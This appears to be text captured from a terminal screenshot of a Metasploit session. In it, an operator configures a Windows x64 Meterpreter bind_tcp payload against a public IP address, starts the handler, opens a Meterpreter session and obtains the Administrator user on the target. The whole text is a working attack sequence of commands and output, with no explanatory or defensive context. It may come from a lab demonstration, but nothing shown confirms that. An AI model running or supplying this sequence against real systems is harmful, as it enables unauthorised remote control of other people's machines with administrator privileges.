 QTerminal
File Actions Edit View Help
o To boldly go where no
shell has gone before
=[ metasploit v6.0.7-dev-7323447c0a ]
+ -- --=[ 2061 exploits - 1118 auxiliary - 349 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf6 >
msf6 >
msf6 >
msf6 > use payload/windows/x64/meterpreter/bind_tcp
msf6 payload(windows/x64/meterpreter/bind_tcp) > set RHOST 3.135.239.78
RHOST => 3.135.239.78
msf6 payload(windows/x64/meterpreter/bind_tcp) > to_handler
[*] Payload Handler Started as Job 0
msf6 payload(windows/x64/meterpreter/bind_tcp) >
[*] Started bind TCP handler against 3.135.239.78:4444
[*] Sending stage (200262 bytes) to 3.135.239.78
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 3.135.239.78:4444) at 2020-09-17 12:12:35 -0400
msf6 payload(windows/x64/meterpreter/bind_tcp) >
msf6 payload(windows/x64/meterpreter/bind_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: EC2AMAZ-RTTU8ME\Administrator
meterpreter >